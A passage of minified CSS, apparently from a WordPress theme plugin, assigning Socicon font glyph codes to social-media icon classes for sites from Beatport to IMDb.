a.icon:before{content:"\e955";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-beatport a.icon:before{content:"\e955";font-family:"Socicon" !important;}.et-social-dbdb-bebee a.icon:before{content:"\e00e";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-bebee a.icon:before{content:"\e00e";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-bebee a.icon:before{content:"\e00e";font-family:"Socicon" !important;}.et-social-dbdb-bebo a.icon:before{content:"\e00f";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-bebo a.icon:before{content:"\e00f";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-bebo a.icon:before{content:"\e00f";font-family:"Socicon" !important;}.et-social-dbdb-behance a.icon:before{content:"\e010";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-behance a.icon:before{content:"\e010";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-behance a.icon:before{content:"\e010";font-family:"Socicon" !important;}.et-social-dbdb-bing a.icon:before{content:"\e92a";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-bing a.icon:before{content:"\e92a";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-bing a.icon:before{content:"\e92a";font-family:"Socicon" !important;}.et-social-dbdb-bitbucket a.icon:before{content:"\e909";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-bitbucket a.icon:before{content:"\e909";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-bitbucket a.icon:before{content:"\e909";font-family:"Socicon" !important;}.et-social-dbdb-blackberry a.icon:before{content:"\e951";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-blackberry a.icon:before{content:"\e951";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-blackberry a.icon:before{content:"\e951";font-family:"Socicon" !important;}.et-social-dbdb-blizzard a.icon:before{content:"\e011";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-blizzard a.icon:before{content:"\e011";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-blizzard a.icon:before{content:"\e011";font-family:"Socicon" !important;}.et-social-dbdb-blogger a.icon:before{content:"\e012";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-blogger a.icon:before{content:"\e012";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-blogger a.icon:before{content:"\e012";font-family:"Socicon" !important;}.et-social-dbdb-bloglovin a.icon:before{content:"\e904";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-bloglovin a.icon:before{content:"\e904";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-bloglovin a.icon:before{content:"\e904";font-family:"Socicon" !important;}.et-social-dbdb-bonanza a.icon:before{content:"\e92c";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-bonanza a.icon:before{content:"\e92c";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-bonanza a.icon:before{content:"\e92c";font-family:"Socicon" !important;}.et-social-dbdb-bookbub a.icon:before{content:"\e949";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-bookbub a.icon:before{content:"\e949";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-bookbub a.icon:before{content:"\e949";font-family:"Socicon" !important;}.et-social-dbdb-booking a.icon:before{content:"\e936";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-booking a.icon:before{content:"\e936";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-booking a.icon:before{content:"\e936";font-family:"Socicon" !important;}.et-social-dbdb-buffer a.icon:before{content:"\e013";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-buffer a.icon:before{content:"\e013";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-buffer a.icon:before{content:"\e013";font-family:"Socicon" !important;}.et-social-dbdb-calendly a.icon:before{content:"\e93d";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-calendly a.icon:before{content:"\e93d";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-calendly a.icon:before{content:"\e93d";font-family:"Socicon" !important;}.et-social-dbdb-cdbaby a.icon:before{content:"\e968";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-cdbaby a.icon:before{content:"\e968";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-cdbaby a.icon:before{content:"\e968";font-family:"Socicon" !important;}.et-social-dbdb-chrome a.icon:before{content:"\e014";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-chrome a.icon:before{content:"\e014";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-chrome a.icon:before{content:"\e014";font-family:"Socicon" !important;}.et-social-dbdb-codepen a.icon:before{content:"\e917";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-codepen a.icon:before{content:"\e917";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-codepen a.icon:before{content:"\e917";font-family:"Socicon" !important;}.et-social-dbdb-codered a.icon:before{content:"\e940";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-codered a.icon:before{content:"\e940";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-codered a.icon:before{content:"\e940";font-family:"Socicon" !important;}.et-social-dbdb-coderwall a.icon:before{content:"\e015";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-coderwall a.icon:before{content:"\e015";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-coderwall a.icon:before{content:"\e015";font-family:"Socicon" !important;}.et-social-dbdb-collectorz a.icon:before{content:"\e95c";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-collectorz a.icon:before{content:"\e95c";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-collectorz a.icon:before{content:"\e95c";font-family:"Socicon" !important;}.et-social-dbdb-craigslist a.icon:before{content:"\e923";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-craigslist a.icon:before{content:"\e923";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-craigslist a.icon:before{content:"\e923";font-family:"Socicon" !important;}.et-social-dbdb-crunchbase a.icon:before{content:"\e93b";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-crunchbase a.icon:before{content:"\e93b";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-crunchbase a.icon:before{content:"\e93b";font-family:"Socicon" !important;}.et-social-dbdb-curse a.icon:before{content:"\e016";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-curse a.icon:before{content:"\e016";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-curse a.icon:before{content:"\e016";font-family:"Socicon" !important;}.et-social-dbdb-dailymotion a.icon:before{content:"\e017";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-dailymotion a.icon:before{content:"\e017";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-dailymotion a.icon:before{content:"\e017";font-family:"Socicon" !important;}.et-social-dbdb-debian a.icon:before{content:"\e95f";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-debian a.icon:before{content:"\e95f";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-debian a.icon:before{content:"\e95f";font-family:"Socicon" !important;}.et-social-dbdb-deezer a.icon:before{content:"\e018";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-deezer a.icon:before{content:"\e018";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-deezer a.icon:before{content:"\e018";font-family:"Socicon" !important;}.et-social-dbdb-delicious a.icon:before{content:"\e019";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-delicious a.icon:before{content:"\e019";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-delicious a.icon:before{content:"\e019";font-family:"Socicon" !important;}.et-social-dbdb-deviantart a.icon:before{content:"\e01a";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-deviantart a.icon:before{content:"\e01a";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-deviantart a.icon:before{content:"\e01a";font-family:"Socicon" !important;}.et-social-dbdb-diablo a.icon:before{content:"\e01b";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-diablo a.icon:before{content:"\e01b";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-diablo a.icon:before{content:"\e01b";font-family:"Socicon" !important;}.et-social-dbdb-digg a.icon:before{content:"\e01c";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-digg a.icon:before{content:"\e01c";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-digg a.icon:before{content:"\e01c";font-family:"Socicon" !important;}.et-social-dbdb-discord a.icon:before{content:"\e01d";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-discord a.icon:before{content:"\e01d";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-discord a.icon:before{content:"\e01d";font-family:"Socicon" !important;}.et-social-dbdb-disqus a.icon:before{content:"\e01e";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-disqus a.icon:before{content:"\e01e";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-disqus a.icon:before{content:"\e01e";font-family:"Socicon" !important;}.et-social-dbdb-dlive a.icon:before{content:"\e975";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-dlive a.icon:before{content:"\e975";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-dlive a.icon:before{content:"\e975";font-family:"Socicon" !important;}.et-social-dbdb-doodle a.icon:before{content:"\e92b";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-doodle a.icon:before{content:"\e92b";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-doodle a.icon:before{content:"\e92b";font-family:"Socicon" !important;}.et-social-dbdb-douban a.icon:before{content:"\e01f";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-douban a.icon:before{content:"\e01f";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-douban a.icon:before{content:"\e01f";font-family:"Socicon" !important;}.et-social-dbdb-draugiem a.icon:before{content:"\e020";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-draugiem a.icon:before{content:"\e020";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-draugiem a.icon:before{content:"\e020";font-family:"Socicon" !important;}.et-social-dbdb-drupal a.icon:before{content:"\e022";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-drupal a.icon:before{content:"\e022";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-drupal a.icon:before{content:"\e022";font-family:"Socicon" !important;}.et-social-dbdb-ebay a.icon:before{content:"\e023";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-ebay a.icon:before{content:"\e023";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-ebay a.icon:before{content:"\e023";font-family:"Socicon" !important;}.et-social-dbdb-eitaa a.icon:before{content:"\e97c";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-eitaa a.icon:before{content:"\e97c";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-eitaa a.icon:before{content:"\e97c";font-family:"Socicon" !important;}.et-social-dbdb-elementaryos a.icon:before{content:"\e969";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-elementaryos a.icon:before{content:"\e969";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-elementaryos a.icon:before{content:"\e969";font-family:"Socicon" !important;}.et-social-dbdb-ello a.icon:before{content:"\e024";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-ello a.icon:before{content:"\e024";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-ello a.icon:before{content:"\e024";font-family:"Socicon" !important;}.et-social-dbdb-endomondo a.icon:before{content:"\e025";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-endomondo a.icon:before{content:"\e025";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-endomondo a.icon:before{content:"\e025";font-family:"Socicon" !important;}.et-social-dbdb-envato a.icon:before{content:"\e026";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-envato a.icon:before{content:"\e026";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-envato a.icon:before{content:"\e026";font-family:"Socicon" !important;}.et-social-dbdb-etsy a.icon:before{content:"\e027";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-etsy a.icon:before{content:"\e027";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-etsy a.icon:before{content:"\e027";font-family:"Socicon" !important;}.et-social-dbdb-messenger a.icon:before{content:"\e906";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-messenger a.icon:before{content:"\e906";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-messenger a.icon:before{content:"\e906";font-family:"Socicon" !important;}.et-social-dbdb-feedburner a.icon:before{content:"\e029";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-feedburner a.icon:before{content:"\e029";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-feedburner a.icon:before{content:"\e029";font-family:"Socicon" !important;}.et-social-dbdb-filmfreeway a.icon:before{content:"\e960";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-filmfreeway a.icon:before{content:"\e960";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-filmfreeway a.icon:before{content:"\e960";font-family:"Socicon" !important;}.et-social-dbdb-filmweb a.icon:before{content:"\e02a";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-filmweb a.icon:before{content:"\e02a";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-filmweb a.icon:before{content:"\e02a";font-family:"Socicon" !important;}.et-social-dbdb-firefox a.icon:before{content:"\e02b";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-firefox a.icon:before{content:"\e02b";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-firefox a.icon:before{content:"\e02b";font-family:"Socicon" !important;}.et-social-dbdb-fiverr a.icon:before{content:"\e91b";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-fiverr a.icon:before{content:"\e91b";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-fiverr a.icon:before{content:"\e91b";font-family:"Socicon" !important;}.et-social-dbdb-flattr a.icon:before{content:"\e02c";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-flattr a.icon:before{content:"\e02c";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-flattr a.icon:before{content:"\e02c";font-family:"Socicon" !important;}.et-social-dbdb-flipboard a.icon:before{content:"\e973";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-flipboard a.icon:before{content:"\e973";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-flipboard a.icon:before{content:"\e973";font-family:"Socicon" !important;}.et-social-dbdb-formulr a.icon:before{content:"\e02e";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-formulr a.icon:before{content:"\e02e";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-formulr a.icon:before{content:"\e02e";font-family:"Socicon" !important;}.et-social-dbdb-forrst a.icon:before{content:"\e02f";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-forrst a.icon:before{content:"\e02f";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-forrst a.icon:before{content:"\e02f";font-family:"Socicon" !important;}.et-social-dbdb-foursquare a.icon:before{content:"\e030";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-foursquare a.icon:before{content:"\e030";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-foursquare a.icon:before{content:"\e030";font-family:"Socicon" !important;}.et-social-dbdb-freelancer a.icon:before{content:"\e928";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-freelancer a.icon:before{content:"\e928";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-freelancer a.icon:before{content:"\e928";font-family:"Socicon" !important;}.et-social-dbdb-friendfeed a.icon:before{content:"\e031";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-friendfeed a.icon:before{content:"\e031";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-friendfeed a.icon:before{content:"\e031";font-family:"Socicon" !important;}.et-social-dbdb-fundable a.icon:before{content:"\e935";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-fundable a.icon:before{content:"\e935";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-fundable a.icon:before{content:"\e935";font-family:"Socicon" !important;}.et-social-dbdb-fyuse a.icon:before{content:"\e90a";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-fyuse a.icon:before{content:"\e90a";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-fyuse a.icon:before{content:"\e90a";font-family:"Socicon" !important;}.et-social-dbdb-gamejolt a.icon:before{content:"\e901";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-gamejolt a.icon:before{content:"\e901";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-gamejolt a.icon:before{content:"\e901";font-family:"Socicon" !important;}.et-social-dbdb-gamefor a.icon:before{content:"\e94e";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-gamefor a.icon:before{content:"\e94e";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-gamefor a.icon:before{content:"\e94e";font-family:"Socicon" !important;}.et-social-dbdb-gamewisp a.icon:before{content:"\e905";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-gamewisp a.icon:before{content:"\e905";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-gamewisp a.icon:before{content:"\e905";font-family:"Socicon" !important;}.et-social-dbdb-ghost a.icon:before{content:"\e933";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-ghost a.icon:before{content:"\e933";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-ghost a.icon:before{content:"\e933";font-family:"Socicon" !important;}.et-social-dbdb-github a.icon:before{content:"\e032";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-github a.icon:before{content:"\e032";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-github a.icon:before{content:"\e032";font-family:"Socicon" !important;}.et-social-dbdb-gitlab a.icon:before{content:"\e945";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-gitlab a.icon:before{content:"\e945";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-gitlab a.icon:before{content:"\e945";font-family:"Socicon" !important;}.et-social-dbdb-gitter a.icon:before{content:"\e96c";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-gitter a.icon:before{content:"\e96c";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-gitter a.icon:before{content:"\e96c";font-family:"Socicon" !important;}.et-social-dbdb-gnome a.icon:before{content:"\e961";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-gnome a.icon:before{content:"\e961";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-gnome a.icon:before{content:"\e961";font-family:"Socicon" !important;}.et-social-dbdb-goodreads a.icon:before{content:"\e033";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-goodreads a.icon:before{content:"\e033";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-goodreads a.icon:before{content:"\e033";font-family:"Socicon" !important;}.et-social-dbdb-google a.icon:before{content:"\e034";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-google a.icon:before{content:"\e034";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-google a.icon:before{content:"\e034";font-family:"Socicon" !important;}.et-social-dbdb-googlecalendar a.icon:before{content:"\e926";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-googlecalendar a.icon:before{content:"\e926";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-googlecalendar a.icon:before{content:"\e926";font-family:"Socicon" !important;}.et-social-dbdb-googlegroups a.icon:before{content:"\e036";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-googlegroups a.icon:before{content:"\e036";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-googlegroups a.icon:before{content:"\e036";font-family:"Socicon" !important;}.et-social-dbdb-googlehangouts a.icon:before{content:"\e974";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-googlehangouts a.icon:before{content:"\e974";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-googlehangouts a.icon:before{content:"\e974";font-family:"Socicon" !important;}.et-social-dbdb-googlemaps a.icon:before{content:"\e937";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-googlemaps a.icon:before{content:"\e937";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-googlemaps a.icon:before{content:"\e937";font-family:"Socicon" !important;}.et-social-dbdb-googlephotos a.icon:before{content:"\e037";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-googlephotos a.icon:before{content:"\e037";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-googlephotos a.icon:before{content:"\e037";font-family:"Socicon" !important;}.et-social-dbdb-play a.icon:before{content:"\e064";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-play a.icon:before{content:"\e064";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-play a.icon:before{content:"\e064";font-family:"Socicon" !important;}.et-social-dbdb-googleplaymusic a.icon:before{content:"\e95e";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-googleplaymusic a.icon:before{content:"\e95e";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-googleplaymusic a.icon:before{content:"\e95e";font-family:"Socicon" !important;}.et-social-dbdb-googlescholar a.icon:before{content:"\e035";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-googlescholar a.icon:before{content:"\e035";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-googlescholar a.icon:before{content:"\e035";font-family:"Socicon" !important;}.et-social-dbdb-gotomeeting a.icon:before{content:"\e91c";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-gotomeeting a.icon:before{content:"\e91c";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-gotomeeting a.icon:before{content:"\e91c";font-family:"Socicon" !important;}.et-social-dbdb-guru a.icon:before{content:"\e91e";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-guru a.icon:before{content:"\e91e";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-guru a.icon:before{content:"\e91e";font-family:"Socicon" !important;}.et-social-dbdb-gust a.icon:before{content:"\e92f";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-gust a.icon:before{content:"\e92f";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-gust a.icon:before{content:"\e92f";font-family:"Socicon" !important;}.et-social-dbdb-hackernews a.icon:before{content:"\e946";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-hackernews a.icon:before{content:"\e946";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-hackernews a.icon:before{content:"\e946";font-family:"Socicon" !important;}.et-social-dbdb-hackerone a.icon:before{content:"\e956";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-hackerone a.icon:before{content:"\e956";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-hackerone a.icon:before{content:"\e956";font-family:"Socicon" !important;}.et-social-dbdb-hackerrank a.icon:before{content:"\e03a";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-hackerrank a.icon:before{content:"\e03a";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-hackerrank a.icon:before{content:"\e03a";font-family:"Socicon" !important;}.et-social-dbdb-hearthstone a.icon:before{content:"\e03b";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-hearthstone a.icon:before{content:"\e03b";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-hearthstone a.icon:before{content:"\e03b";font-family:"Socicon" !important;}.et-social-dbdb-hellocoton a.icon:before{content:"\e03c";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-hellocoton a.icon:before{content:"\e03c";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-hellocoton a.icon:before{content:"\e03c";font-family:"Socicon" !important;}.et-social-dbdb-heroes a.icon:before{content:"\e03d";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-heroes a.icon:before{content:"\e03d";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-heroes a.icon:before{content:"\e03d";font-family:"Socicon" !important;}.et-social-dbdb-homeadvisor a.icon:before{content:"\e915";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-homeadvisor a.icon:before{content:"\e915";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-homeadvisor a.icon:before{content:"\e915";font-family:"Socicon" !important;}.et-social-dbdb-homes a.icon:before{content:"\e920";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-homes a.icon:before{content:"\e920";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-homes a.icon:before{content:"\e920";font-family:"Socicon" !important;}.et-social-dbdb-homify a.icon:before{content:"\e93c";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-homify a.icon:before{content:"\e93c";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-homify a.icon:before{content:"\e93c";font-family:"Socicon" !important;}.et-social-dbdb-horde a.icon:before{content:"\e03f";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-horde a.icon:before{content:"\e03f";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-horde a.icon:before{content:"\e03f";font-family:"Socicon" !important;}.et-social-dbdb-houzz a.icon:before{content:"\e040";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-houzz a.icon:before{content:"\e040";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-houzz a.icon:before{content:"\e040";font-family:"Socicon" !important;}.et-social-dbdb-icq a.icon:before{content:"\e041";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-icq a.icon:before{content:"\e041";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-icq a.icon:before{content:"\e041";font-family:"Socicon" !important;}.et-social-dbdb-identica a.icon:before{content:"\e042";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-identica a.icon:before{content:"\e042";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-identica a.icon:before{content:"\e042";font-family:"Socicon" !important;}.et-social-dbdb-imdb a.icon:before{content:"\e043";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-imdb a.icon:before{content:"\e043";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-imdb a.icon:before{content:"\e043";font-family:"Socicon" 